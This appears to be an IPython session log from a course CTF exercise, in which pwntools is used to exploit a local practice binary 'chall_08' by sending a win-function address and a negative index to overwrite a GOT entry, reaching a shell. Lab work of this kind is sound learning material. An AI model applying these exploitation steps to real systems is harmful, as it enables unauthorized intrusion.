 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.

In [1]: from pwn import *

In [2]: elf = ELF("./chall_08")
[*] '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_08/chall_08'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)

In [3]: offset_to_target = elf.sym.target - elf.sym.got['puts'] // 8

In [4]: print("Offset to target:", offset_to_target)
Offset to target: 3684429

In [5]: p = process("./chall_08")
[x] Starting local process './chall_08'
[+] Starting local process './chall_08': pid 20584

In [6]: p.sendline("4198950".encode())

In [7]: p.sendline("-7".encode())

In [8]: print("Win function address:", elf.sym.win)
Win function address: 4198950

In [9]: p.interactive()
[*] Switching to interactive mode
ls -la
total 84
drwxrwxrwx 1 harri harri   512 Apr 13 21:48  .
drwxrwxrwx 1 harri harri   512 Apr 13 11:07  ..
-rwxrwxrwx 1 harri harri 57697 Apr 13 21:48 'Screenshot 2024-04-13 214838.png'
-rwxrwxrwx 1 harri harri 16848 Apr 13 10:48  chall_08
-rwxrwxrwx 1 harri harri   639 Apr 13 21:45  exploit.py
exit
[*] Got EOF while reading in interactive
exit
[*] Process './chall_08' stopped with exit code 0 (pid 20584)
[*] Got EOF while sending in interactive

In [10]: